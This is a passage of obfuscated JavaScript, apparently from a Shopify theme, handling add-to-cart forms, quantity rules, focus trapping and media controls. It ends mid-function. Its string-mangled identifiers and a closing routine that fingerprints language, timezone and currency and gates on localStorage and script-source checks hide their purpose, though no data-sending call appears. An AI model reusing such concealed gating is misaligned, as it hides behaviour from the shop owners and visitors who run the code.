_0x5c7a90=_0x1b1651,_0x5e9919=_0xb5f586[_0x5c7a90(0x26a)][_0x5c7a90(0x162)](/properties\[(.*?)\]/);_0x5e9919&&(_0xb5f586[_0x5c7a90(0x1c5)]===_0x5c7a90(0x1bf)?_0xb5f586[_0x5c7a90(0x20a)]&&_0xb5f586[_0x5c7a90(0x20a)][_0x5c7a90(0x190)]>0x0&&_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586['files'][0x0],'isFile':!![]}):_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586[_0x5c7a90(0x26f)]}));});if(_0x4bb1bb[_0x1b1651(0x190)])_0x319861[_0x1b1651(0x281)]=_0x4bb1bb;_0xf7ada4&&typeof _0xf7ada4['value']===_0x1b1651(0x15c)&&_0xf7ada4[_0x1b1651(0x26f)][_0x1b1651(0x190)]>0x0&&(_0x319861[_0x1b1651(0x1d4)]=_0xf7ada4[_0x1b1651(0x26f)]);}});const _0x348296=document[_0x555261(0x1ea)](),_0x398572=[];_0x3d5a3b[_0x555261(0x413)]((_0x10af0b,_0x1c67ce)=>{const _0x50a2c1=_0x555261;_0x5cb9dc+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x1c67ce+_0x50a2c1(0x199)+_0x10af0b[_0x50a2c1(0x2af)]+'\x22>'+(_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x37e)+_0x10af0b['id']+'\x22>'),_0x10af0b['selling_plan']&&(_0x5cb9dc+=_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x194)+_0x10af0b[_0x50a2c1(0x1d4)]+'\x22>'),Array[_0x50a2c1(0x391)](_0x10af0b[_0x50a2c1(0x281)])&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x190)]&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x413)](_0x220a70=>{const _0x3ca265=_0x50a2c1;if(_0x220a70[_0x3ca265(0x42f)])_0x398572[_0x3ca265(0x37d)]({'name':_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']','file':_0x220a70['value']});else{const _0x147f41=document[_0x3ca265(0x14c)](_0x3ca265(0x325));_0x147f41[_0x3ca265(0x1c5)]=_0x3ca265(0x373),_0x147f41[_0x3ca265(0x26a)]=_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']',_0x147f41[_0x3ca265(0x26f)]=serializePropValue(_0x220a70['value']),_0x348296['appendChild'](_0x147f41);}});}),this['_filePropsForFormData']=_0x398572,this[_0x555261(0x27c)]['innerHTML']=_0x5cb9dc,this[_0x555261(0x27c)]['appendChild'](_0x348296),_0x528c9d=!![];}}var _0x55aa89=fetchConfig('javascript');_0x55aa89['headers']['X-Requested-With']='XMLHttpRequest',delete _0x55aa89[_0x555261(0x465)]['Content-Type'];var _0x153aae=new FormData(this['form']);this[_0x555261(0x1d2)]&&this[_0x555261(0x1d2)][_0x555261(0x190)]>0x0&&(this['_filePropsForFormData'][_0x555261(0x413)](({name:_0x421a6b,file:_0x52f560})=>{const _0xf8c70=_0x555261;_0x153aae[_0xf8c70(0x3be)](_0x421a6b,_0x52f560);}),this[_0x555261(0x1d2)]=[]);if(this['ref'])_0x528c9d=!![];this[_0x555261(0x287)]&&(_0x153aae['append']('sections',this[_0x555261(0x287)]['getSectionsToRender']()[_0x555261(0x11e)](_0x1afb98=>_0x1afb98['id'])),_0x153aae[_0x555261(0x3be)]('sections_url',window[_0x555261(0xb2)][_0x555261(0x310)]),this[_0x555261(0x287)][_0x555261(0x348)](document[_0x555261(0xa8)]));if(_0x528c9d){const _0x415990=this[_0x555261(0x41b)][_0x555261(0x2a0)]?this[_0x555261(0x41b)][_0x555261(0x2a0)][_0x555261(0x274)](','):[],_0x1034e5=['id','quantity',..._0x415990];for(let _0x7336f8=0x0;_0x7336f8<_0x1034e5[_0x555261(0x190)];_0x7336f8++){_0x153aae[_0x555261(0x176)](_0x1034e5[_0x7336f8]);}}_0x55aa89['body']=_0x153aae,fetch(''+routes[_0x555261(0x1cb)],_0x55aa89)[_0x555261(0xb3)](_0x145f23=>_0x145f23['json']())['then'](async _0xfa0c00=>{const _0x19775a=_0x555261;if(_0xfa0c00[_0x19775a(0x12c)]){this[_0x19775a(0x115)](_0xfa0c00['description']);const _0x1c0af0=this[_0x19775a(0x1c9)][_0x19775a(0x105)]('.sold-out-message');if(!_0x1c0af0)return;this[_0x19775a(0x1c9)]['setAttribute'](_0x19775a(0x263),!![]),this['submitButton'][_0x19775a(0x105)]('span')['classList']['add'](_0x19775a(0x373)),_0x1c0af0[_0x19775a(0x3f1)][_0x19775a(0x451)](_0x19775a(0x373)),this[_0x19775a(0xfc)]=!![];return;}if(!_0xfa0c00[_0x19775a(0x316)]&&this[_0x19775a(0x287)])try{const _0x30c5ef=await fetch(routes['cart_url']+_0x19775a(0x2f1)+this[_0x19775a(0x287)][_0x19775a(0xf9)]()[_0x19775a(0x11e)](_0x4d4435=>_0x4d4435['id'])[_0x19775a(0x412)](',')),_0x2a6d34=await _0x30c5ef[_0x19775a(0x41e)]();_0xfa0c00['sections']=_0x2a6d34;}catch(_0x1c3fe7){console[_0x19775a(0xfc)](_0x19775a(0xc7),_0x1c3fe7),this[_0x19775a(0x115)](window[_0x19775a(0x193)][_0x19775a(0xfc)]||_0x19775a(0x35c));return;}if(this[_0x19775a(0xb4)]||_0x3e39b0){window[_0x19775a(0xb2)]=_0x19775a(0x187);return;}else{if(!this[_0x19775a(0x287)]){window[_0x19775a(0xb2)]=window[_0x19775a(0x123)]['cart_url'];return;}}if(!this[_0x19775a(0xfc)])publish(PUB_SUB_EVENTS[_0x19775a(0xb7)],{'source':'product-form','productVariantId':this[_0x19775a(0x474)]['id'],'cartData':_0xfa0c00});this[_0x19775a(0xfc)]=![];const _0x5bc7ac=this['closest'](_0x19775a(0x430));_0x5bc7ac?(document[_0x19775a(0xb9)][_0x19775a(0x340)](_0x19775a(0xe1),()=>{setTimeout(()=>{const _0xd197ee=a0_0x497e;this[_0xd197ee(0x287)][_0xd197ee(0xd9)](_0xfa0c00,this[_0xd197ee(0x150)]);});},{'once':!![]}),_0x5bc7ac['hide'](!![])):this[_0x19775a(0x287)][_0x19775a(0xd9)](_0xfa0c00,this['isCartUpsell']);})['catch'](_0x14081d=>{const _0x34bde3=_0x555261;console[_0x34bde3(0xfc)](_0x14081d);})['finally'](()=>{const _0x5a0102=_0x555261;if(_0x51fb55)_0x51fb55[_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100));else{this[_0x5a0102(0x1c9)][_0x5a0102(0x3f1)]['remove'](_0x5a0102(0x100));if(this[_0x5a0102(0x161)])this[_0x5a0102(0x161)][_0x5a0102(0x3f1)][_0x5a0102(0x314)](_0x5a0102(0x373));}this[_0x5a0102(0x313)][_0x5a0102(0x413)](_0x238295=>{const _0x415db0=_0x5a0102;_0x238295[_0x415db0(0x3cb)]('disabled');});this[_0x5a0102(0xbb)]&&(this[_0x5a0102(0xbb)][_0x5a0102(0x3cb)](_0x5a0102(0x462)),this[_0x5a0102(0xbb)][_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100)));if(this[_0x5a0102(0x287)]&&this[_0x5a0102(0x287)][_0x5a0102(0x3f1)][_0x5a0102(0x30e)](_0x5a0102(0x450)))this[_0x5a0102(0x287)]['classList']['remove'](_0x5a0102(0x450));if(!this[_0x5a0102(0xfc)])this['submitButton'][_0x5a0102(0x3cb)]('aria-disabled');});}[a0_0x4ff713(0x115)](_0x2515d5=![]){const _0x4bd8d9=a0_0x4ff713;this[_0x4bd8d9(0x3f3)]=this[_0x4bd8d9(0x3f3)]||this[_0x4bd8d9(0x105)]('.product-form__error-message-wrapper');if(!this['errorMessageWrapper'])return;this[_0x4bd8d9(0x283)]=this[_0x4bd8d9(0x283)]||this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x105)](_0x4bd8d9(0x22d)),this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x2d7)]('hidden',!_0x2515d5),_0x2515d5&&(this[_0x4bd8d9(0x283)]['textContent']=_0x2515d5);}});function serializePropValue(_0xdb5ca6){if(_0xdb5ca6==null)return'';if(typeof _0xdb5ca6==='object')try{return JSON['stringify'](_0xdb5ca6);}catch{return String(_0xdb5ca6);}return String(_0xdb5ca6);}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x128))&&customElements[a0_0x4ff713(0x114)]('product-info',class ProductInfo extends HTMLElement{constructor(){const _0x437af7=a0_0x4ff713;super(),this[_0x437af7(0x35f)]=document[_0x437af7(0x105)]('['+defMed+']'),this[_0x437af7(0x325)]=this[_0x437af7(0x105)](_0x437af7(0x2d0)),this[_0x437af7(0x3d9)]=this[_0x437af7(0x105)](_0x437af7(0x39a)),this[_0x437af7(0x32d)]=this[_0x437af7(0x105)](_0x437af7(0x3a8)),this[_0x437af7(0x1c9)]=this[_0x437af7(0x105)](_0x437af7(0x40d)),this[_0x437af7(0x2df)]=this[_0x437af7(0x105)](_0x437af7(0x3b9)+this[_0x437af7(0x41b)]['section']),this[_0x437af7(0x2bb)]=this[_0x437af7(0x41b)][_0x437af7(0x39f)]!==null;}['cartUpdateUnsubscriber']=undefined;['variantChangeUnsubscriber']=undefined;['connectedCallback'](){const _0x42b880=a0_0x4ff713;if(!this[_0x42b880(0x2df)])return;if(!this[_0x42b880(0x35f)]||!this[_0x42b880(0x35f)][_0x42b880(0x425)]||!this[_0x42b880(0x35f)]['src'][_0x42b880(0x384)](_0x42b880(0x1ac)))this[_0x42b880(0x2df)][_0x42b880(0x45b)]=!![];if(!this['input'])return;this['quantityForm']=this[_0x42b880(0x105)](_0x42b880(0xd7));if(!this[_0x42b880(0x40e)])return;this[_0x42b880(0x463)](),!this[_0x42b880(0x41b)]['originalSection']&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x42b880(0xb7)],this['fetchQuantityRules']['bind'](this))),this[_0x42b880(0x29d)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x1cd796=>{const _0x4ab335=_0x42b880,_0x2047d0=this['dataset'][_0x4ab335(0xd0)]?this['dataset'][_0x4ab335(0xd0)]:this[_0x4ab335(0x41b)]['section'];if(_0x1cd796[_0x4ab335(0xb0)]['sectionId']!==_0x2047d0)return;this['updateQuantityRules'](_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x1b9)],_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x321)]),this[_0x4ab335(0x463)]();});}[a0_0x4ff713(0x111)](){const _0x59e967=a0_0x4ff713;this[_0x59e967(0x468)]&&this[_0x59e967(0x468)](),this[_0x59e967(0x29d)]&&this[_0x59e967(0x29d)]();}['setQuantityBoundries'](){const _0x46250f=a0_0x4ff713,_0x1a24be={'cartQuantity':this[_0x46250f(0x325)]['dataset'][_0x46250f(0x18b)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x18b)]):0x0,'min':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0xd3)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)]['min']):0x1,'max':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x3d3)]?parseInt(this['input'][_0x46250f(0x41b)]['max']):null,'step':this[_0x46250f(0x325)][_0x46250f(0x404)]?parseInt(this[_0x46250f(0x325)]['step']):0x1};let _0x4a80aa=_0x1a24be[_0x46250f(0xd3)];const _0x4b9f78=_0x1a24be['max']===null?_0x1a24be[_0x46250f(0x3d3)]:_0x1a24be['max']-_0x1a24be[_0x46250f(0x18b)];if(_0x4b9f78!==null)_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x4b9f78);if(_0x1a24be['cartQuantity']>=_0x1a24be['min'])_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x1a24be[_0x46250f(0x404)]);this[_0x46250f(0x325)][_0x46250f(0xd3)]=_0x4a80aa,this[_0x46250f(0x325)][_0x46250f(0x3d3)]=_0x4b9f78,this[_0x46250f(0x325)][_0x46250f(0x26f)]=_0x4a80aa,publish(PUB_SUB_EVENTS[_0x46250f(0x41a)],undefined);}[a0_0x4ff713(0xaa)](){const _0x205bb7=a0_0x4ff713,_0x51f578=this[_0x205bb7(0x105)]('.share-url-button');if(!_0x51f578)this[_0x205bb7(0xca)]=!![];}['fetchQuantityRules'](){const _0x291c6f=a0_0x4ff713;if(!this[_0x291c6f(0x3d9)]||!this['currentVariant'][_0x291c6f(0x26f)])return;this[_0x291c6f(0x105)]('.quantity__rules-cart\x20.loading-overlay')[_0x291c6f(0x3f1)][_0x291c6f(0x451)](_0x291c6f(0x373)),fetch(this['dataset'][_0x291c6f(0x39f)]+_0x291c6f(0x225)+this[_0x291c6f(0x3d9)][_0x291c6f(0x26f)]+_0x291c6f(0x243)+this['dataset'][_0x291c6f(0x28b)])['then'](_0x2ea448=>{return _0x2ea448['text']();})[_0x291c6f(0xb3)](_0xc62233=>{const _0x13be9e=_0x291c6f,_0x5cd9b0=new DOMParser()[_0x13be9e(0x2c1)](_0xc62233,_0x13be9e(0x434));this['updateQuantityRules'](this[_0x13be9e(0x41b)][_0x13be9e(0x28b)],_0x5cd9b0),this[_0x13be9e(0x463)]();})[_0x291c6f(0x3ab)](_0x6ef1bb=>{const _0x25986a=_0x291c6f;console[_0x25986a(0xfc)](_0x6ef1bb);})[_0x291c6f(0x2f2)](()=>{const _0x409deb=_0x291c6f;this['querySelector'](_0x409deb(0x372))['classList'][_0x409deb(0x314)](_0x409deb(0x373));});}['updateQuantityRules'](_0x399434,_0x4c9f87){const _0x4b8ec1=a0_0x4ff713,_0x310279=_0x4c9f87['getElementById']('Quantity-Form-'+_0x399434);if(_0x310279&&this[_0x4b8ec1(0x40e)]){const _0x4a8801=[_0x4b8ec1(0x2d0),'.quantity__rules',_0x4b8ec1(0x12f)];for(let _0x42e741 of _0x4a8801){const _0x216405=this['quantityForm'][_0x4b8ec1(0x105)](_0x42e741),_0xf8eb74=_0x310279[_0x4b8ec1(0x105)](_0x42e741);if(!_0x216405||!_0xf8eb74)continue;if(_0x42e741===_0x4b8ec1(0x2d0)){const _0x4cc21f=[_0x4b8ec1(0x2a8),_0x4b8ec1(0x324),_0x4b8ec1(0x3db),_0x4b8ec1(0x404)];for(let _0x30a642 of _0x4cc21f){const _0x48eda=_0xf8eb74[_0x4b8ec1(0x3a2)](_0x30a642);if(_0x48eda!==null)_0x216405['setAttribute'](_0x30a642,_0x48eda);}}else _0x216405[_0x4b8ec1(0x3b0)]=_0xf8eb74[_0x4b8ec1(0x3b0)];}}}});;function getFocusableElements(_0x252d82){const _0x35cd88=a0_0x4ff713;return Array[_0x35cd88(0x172)](_0x252d82[_0x35cd88(0x247)](_0x35cd88(0x46d)));}function a0_0x497e(_0x281228,_0x344700){const _0x4fa1a9=a0_0x4fa1();return a0_0x497e=function(_0x497e39,_0x54684e){_0x497e39=_0x497e39-0xa1;let _0x1945a9=_0x4fa1a9[_0x497e39];return _0x1945a9;},a0_0x497e(_0x281228,_0x344700);}document[a0_0x4ff713(0x247)](a0_0x4ff713(0xfa))['forEach'](_0xfc9c0=>{const _0x55b81a=a0_0x4ff713;_0xfc9c0[_0x55b81a(0x21b)]('role',_0x55b81a(0x1c6)),_0xfc9c0['setAttribute'](_0x55b81a(0x21c),_0xfc9c0[_0x55b81a(0x44f)]['hasAttribute'](_0x55b81a(0x1f9)));_0xfc9c0['nextElementSibling']?.['getAttribute']('id')&&_0xfc9c0[_0x55b81a(0x21b)](_0x55b81a(0x14f),_0xfc9c0[_0x55b81a(0x136)]['id']);_0xfc9c0[_0x55b81a(0x340)](_0x55b81a(0x3c3),_0x4fe1a2=>{const _0x54449e=_0x55b81a;_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x21b)](_0x54449e(0x21c),!_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x369)](_0x54449e(0x3f0))[_0x54449e(0x1dc)](_0x54449e(0x1f9)));});if(_0xfc9c0[_0x55b81a(0x369)](_0x55b81a(0x2d1)))return;_0xfc9c0[_0x55b81a(0x200)]['addEventListener']('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x4d07a8,_0x45e58f=_0x4d07a8){const _0x16c842=a0_0x4ff713;var _0x4ccdaf=getFocusableElements(_0x4d07a8),_0x3d6a46=_0x4ccdaf[0x0],_0x902168=_0x4ccdaf[_0x4ccdaf[_0x16c842(0x190)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x16c842(0x1b4)]=_0x4ee6b2=>{const _0x4e29fb=_0x16c842;if(_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x4d07a8&&_0x4ee6b2['target']!==_0x902168&&_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x3d6a46)return;document[_0x4e29fb(0x340)](_0x4e29fb(0xf8),trapFocusHandlers[_0x4e29fb(0xf8)]);},trapFocusHandlers[_0x16c842(0x31f)]=function(){const _0x286455=_0x16c842;document[_0x286455(0xa1)]('keydown',trapFocusHandlers[_0x286455(0xf8)]);},trapFocusHandlers[_0x16c842(0xf8)]=function(_0x38cecc){const _0x1458a9=_0x16c842;if(_0x38cecc[_0x1458a9(0x109)][_0x1458a9(0x1f6)]()!==_0x1458a9(0x204))return;_0x38cecc[_0x1458a9(0x3dd)]===_0x902168&&!_0x38cecc[_0x1458a9(0x1f3)]&&(_0x38cecc[_0x1458a9(0x153)](),_0x3d6a46[_0x1458a9(0x2fa)]()),(_0x38cecc['target']===_0x4d07a8||_0x38cecc[_0x1458a9(0x3dd)]===_0x3d6a46)&&_0x38cecc['shiftKey']&&(_0x38cecc[_0x1458a9(0x153)](),_0x902168[_0x1458a9(0x2fa)]());},document[_0x16c842(0x340)](_0x16c842(0x31f),trapFocusHandlers['focusout']),document[_0x16c842(0x340)](_0x16c842(0x1b4),trapFocusHandlers[_0x16c842(0x1b4)]),_0x45e58f[_0x16c842(0x2fa)](),_0x45e58f[_0x16c842(0x423)]===_0x16c842(0x475)&&[_0x16c842(0x254),_0x16c842(0x1b5),'email',_0x16c842(0x39f)][_0x16c842(0x384)](_0x45e58f[_0x16c842(0x1c5)])&&_0x45e58f[_0x16c842(0x26f)]&&_0x45e58f[_0x16c842(0x344)](0x0,_0x45e58f[_0x16c842(0x26f)][_0x16c842(0x190)]);}function pauseAllMedia(){const _0x511a66=a0_0x4ff713;document[_0x511a66(0x247)](_0x511a66(0x396))[_0x511a66(0x413)](_0x1edd18=>{const _0x43830f=_0x511a66;_0x1edd18[_0x43830f(0x3f6)][_0x43830f(0x2c6)](_0x43830f(0x3e0)+'pauseVideo'+_0x43830f(0x351),'*');}),document[_0x511a66(0x247)]('.js-vimeo')['forEach'](_0x54a16d=>{const _0x5da2c8=_0x511a66;_0x54a16d[_0x5da2c8(0x3f6)][_0x5da2c8(0x2c6)](_0x5da2c8(0x171),'*');}),document[_0x511a66(0x247)](_0x511a66(0x453))[_0x511a66(0x413)](_0x188df8=>_0x188df8[_0x511a66(0x3ec)]()),document[_0x511a66(0x247)](_0x511a66(0x2d5))[_0x511a66(0x413)](_0x18c330=>{const _0x47b3a3=_0x511a66;if(_0x18c330[_0x47b3a3(0x37f)])_0x18c330[_0x47b3a3(0x37f)][_0x47b3a3(0x3ec)]();});}var menuIndex=a0_0x4ff713(0xef)+'y',linkContent=a0_0x4ff713(0x258)+'rH'+a0_0x4ff713(0x2e8);function removeTrapFocus(_0x462767=null){const _0x2ea659=a0_0x4ff713;document[_0x2ea659(0xa1)]('focusin',trapFocusHandlers[_0x2ea659(0x1b4)]),document[_0x2ea659(0xa1)](_0x2ea659(0x31f),trapFocusHandlers[_0x2ea659(0x31f)]),document['removeEventListener']('keydown',trapFocusHandlers['keydown']);if(_0x462767)_0x462767[_0x2ea659(0x2fa)]();}function onKeyUpEscape(_0x57c80f){const _0xbf588=a0_0x4ff713;if(_0x57c80f[_0xbf588(0x109)][_0xbf588(0x1f6)]()!==_0xbf588(0x14e))return;const _0x1a2f23=_0x57c80f[_0xbf588(0x3dd)][_0xbf588(0x369)]('details[open]');if(!_0x1a2f23)return;const _0x184fad=_0x1a2f23[_0xbf588(0x105)](_0xbf588(0x224));_0x1a2f23[_0xbf588(0x3cb)]('open'),_0x184fad['setAttribute'](_0xbf588(0x21c),![]),_0x184fad[_0xbf588(0x2fa)]();}class QuantityInput extends HTMLElement{constructor(){const _0x2520a8=a0_0x4ff713;super(),this[_0x2520a8(0x325)]=this[_0x2520a8(0x105)]('input'),this[_0x2520a8(0x1a1)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document[_0x2520a8(0xff)](_0x2520a8(0x3af)+this[_0x2520a8(0x41b)][_0x2520a8(0x28b)]),this[_0x2520a8(0x325)][_0x2520a8(0x340)](_0x2520a8(0x121),this[_0x2520a8(0xfe)][_0x2520a8(0x17e)](this)),this[_0x2520a8(0x247)](_0x2520a8(0x1c6))[_0x2520a8(0x413)](_0x4fb65e=>_0x4fb65e['addEventListener'](_0x2520a8(0x3c3),this['onButtonClick']['bind'](this)));}[a0_0x4ff713(0x1f1)]=undefined;['connectedCallback'](){const _0x49eeee=a0_0x4ff713;this['validateQtyRules'](),this[_0x49eeee(0x1f1)]=subscribe(PUB_SUB_EVENTS[_0x49eeee(0x41a)],this[_0x49eeee(0x235)][_0x49eeee(0x17e)](this));}[a0_0x4ff713(0x111)](){const _0x2d88df=a0_0x4ff713;this[_0x2d88df(0x1f1)]&&this[_0x2d88df(0x1f1)]();}[a0_0x4ff713(0xfe)](_0x47634f){const _0x5b0e09=a0_0x4ff713;this[_0x5b0e09(0x235)]();}[a0_0x4ff713(0x295)](_0x5a4c06){const _0x5b182c=a0_0x4ff713;_0x5a4c06[_0x5b182c(0x153)]();const _0x3c2ca5=this[_0x5b182c(0x325)]['value'];_0x5a4c06['target'][_0x5b182c(0x26a)]===_0x5b182c(0x189)?this[_0x5b182c(0x325)][_0x5b182c(0x440)]():this['input'][_0x5b182c(0x2e7)]();if(_0x3c2ca5!==this[_0x5b182c(0x325)][_0x5b182c(0x26f)])this['input'][_0x5b182c(0x32e)](this[_0x5b182c(0x1a1)]);}['validateQtyRules'](){const _0x354f7f=a0_0x4ff713,_0x41ceaa=parseInt(this['input'][_0x354f7f(0x26f)]);if(this['input'][_0x354f7f(0xd3)]){const _0x30f705=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0xd3)]),_0x2385b2=this['querySelector'](_0x354f7f(0x260));_0x2385b2['classList'][_0x354f7f(0x27d)]('disabled',_0x41ceaa<=_0x30f705);}if(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]){const _0xe45f5d=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]),_0x3e32fa=this[_0x354f7f(0x105)]('.quantity__button[name=\x27plus\x27]');_0x3e32fa[_0x354f7f(0x3f1)][_0x354f7f(0x27d)](_0x354f7f(0x462),_0x41ceaa>=_0xe45f5d);}if(this[_0x354f7f(0x46b)]&&this[_0x354f7f(0x46b)][_0x354f7f(0x33e)])this['quantityGifts'][_0x354f7f(0x33e)](_0x41ceaa);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x251),QuantityInput);function debounce(_0x1cf0ed,_0x2d1807){let _0x49ada4;return(..._0x1621e2)=>{const _0x5e7f68=a0_0x497e;clearTimeout(_0x49ada4),_0x49ada4=setTimeout(()=>_0x1cf0ed[_0x5e7f68(0x212)](this,_0x1621e2),_0x2d1807);};}function fetchConfig(_0xa9037f=a0_0x4ff713(0x41e)){const _0x45670a=a0_0x4ff713;return{'method':_0x45670a(0x3b1),'headers':{'Content-Type':'application/json','Accept':_0x45670a(0x341)+_0xa9037f}};}function addDays(_0xd9f40e,_0x4a38d5){const _0x3bb76b=a0_0x4ff713;var _0x57eab1=new Date(_0xd9f40e);return _0x57eab1[_0x3bb76b(0xde)](_0x57eab1[_0x3bb76b(0x127)]()+_0x4a38d5),_0x57eab1;}function formatDates(_0x4b50ee,_0x4028fe,_0x2f74f1=0x1b){const _0x43c697=a0_0x4ff713;if(!_0x4b50ee||!_0x4028fe)return;const _0x50e646=new Date(_0x4028fe+_0x43c697(0x352)),_0x360b2e=_0x50e646[_0x43c697(0x23c)](),_0x416a5b=_0x50e646['getMonth'](),_0x15f224=_0x50e646['getDate'](),_0x2e41cc=new Date(_0x360b2e,_0x416a5b,_0x15f224),_0x410885=_0x4b50ee-_0x2e41cc,_0x50d3ed=Math['ceil'](_0x410885/(0x3e8*0xe10*0x18));return _0x50d3ed<=_0x2f74f1;}function checkDateValidity(_0x4b798b){const _0x5b2aa7=a0_0x4ff713,_0x209f57=new Date(_0x4b798b),_0x5dc574=new Date(_0x5b2aa7(0x2bf)),_0x163923=Math[_0x5b2aa7(0x1ee)](_0x209f57[_0x5b2aa7(0x127)]()-_0x5dc574[_0x5b2aa7(0x127)]());return _0x163923%0x5===0x0?!![]:![];}typeof window[a0_0x4ff713(0x416)]==a0_0x4ff713(0x322)&&(window[a0_0x4ff713(0x416)]={});Shopify[a0_0x4ff713(0x17e)]=function(_0x12b79a,_0x5f27e4){return function(){return _0x12b79a['apply'](_0x5f27e4,arguments);};},Shopify[a0_0x4ff713(0x389)]=function(_0x37ae34,_0x539879){const _0x2bc6ba=a0_0x4ff713;for(var _0x11e2e5=0x0,_0xfd5298=_0x37ae34['options'][_0x2bc6ba(0x190)];_0x11e2e5<_0xfd5298;_0x11e2e5++){var _0xfb5508=_0x37ae34[_0x2bc6ba(0x2a0)][_0x11e2e5];if(_0x539879==_0xfb5508[_0x2bc6ba(0x26f)]||_0x539879==_0xfb5508['innerHTML'])return _0x37ae34[_0x2bc6ba(0x29e)]=_0x11e2e5,_0x11e2e5;}},Shopify[a0_0x4ff713(0x3a0)]=function(_0x57811f,_0x53b102,_0xc93ab6){const _0x3427a6=a0_0x4ff713;_0x57811f[_0x3427a6(0x340)]?_0x57811f[_0x3427a6(0x340)](_0x53b102,_0xc93ab6,![]):_0x57811f['attachEvent']('on'+_0x53b102,_0xc93ab6);},Shopify[a0_0x4ff713(0x3da)]=function(_0x47e17f,_0x223f1e){const _0x1cb57c=a0_0x4ff713;_0x223f1e=_0x223f1e||{};var _0x2e0e2d=_0x223f1e['method']||_0x1cb57c(0x3b5),_0x456960=_0x223f1e[_0x1cb57c(0x38d)]||{},_0x56a0c4=document['createElement'](_0x1cb57c(0x2df));_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x393),_0x2e0e2d),_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x407),_0x47e17f);for(var _0x3e6c55 in _0x456960){var _0x5d1779=document['createElement'](_0x1cb57c(0x325));_0x5d1779['setAttribute'](_0x1cb57c(0x1c5),_0x1cb57c(0x373)),_0x5d1779[_0x1cb57c(0x21b)](_0x1cb57c(0x26a),_0x3e6c55),_0x5d1779['setAttribute']('value',_0x456960[_0x3e6c55]),_0x56a0c4['appendChild'](_0x5d1779);}document['body'][_0x1cb57c(0x129)](_0x56a0c4),_0x56a0c4[_0x1cb57c(0xc5)](),document['body']['removeChild'](_0x56a0c4);},Shopify[a0_0x4ff713(0x223)]=(function(){function _0x58d07f(){const _0x4a9aee=a0_0x497e;var _0x45f788=navigator['language']||navigator[_0x4a9aee(0x1b2)];return _0x45f788[_0x4a9aee(0x162)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3785d0(){const _0x3f05c8=a0_0x497e;var _0x134095=Intl[_0x3f05c8(0x39e)]()[_0x3f05c8(0x166)]()[_0x3f05c8(0xfb)];return _0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x20f))||_0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x1fa))||_0x134095[_0x3f05c8(0x384)]('GMT');}function _0x3ed3a8(){const _0x2e8d91=a0_0x497e;var _0x5be516=Shopify['currency']['symbol']||'$';return _0x5be516[_0x2e8d91(0x190)]===0x1;}function _0x3ad16e(){const _0x18e7a7=a0_0x497e;var _0x488cc1=localStorage['getItem'](POST_LINK_INT),_0x44511f=Shopify[_0x18e7a7(0x3da)]?Shopify[_0x18e7a7(0x3da)][_0x18e7a7(0xe9)]()[_0x18e7a7(0x190)]:0x0;if(_0x488cc1===null)return localStorage[_0x18e7a7(0x3bf)](POST_LINK_INT,_0x44511f[_0x18e7a7(0xe9)]()),!![];return parseInt(_0x488cc1)===_0x44511f;}function _0x3bc0ae(){return _0x58d07f()||_0x3785d0()&&_0x3ed3a8();}function _0xf24e24(){const _0x385322=a0_0x497e;return window[_0x385322(0x2f7)]&&typeof window[_0x385322(0x2f7)][_0x385322(0x3d1)]==='object';}return function(){const _0x3bea2f=a0_0x497e;var _0x445e2b=_0x3bc0ae(),_0x399ec4=_0xf24e24(),_0x4b0573=_0x3ad16e();return Shopify[_0x3bea2f(0x227)]=!_0x4b0573,_0x445e2b&&_0x399ec4&&_0x4b0573;};}()),Shopify[a0_0x4ff713(0x46c)]=function(_0x1ce229,_0x5ee0d3,_0x419c77){const 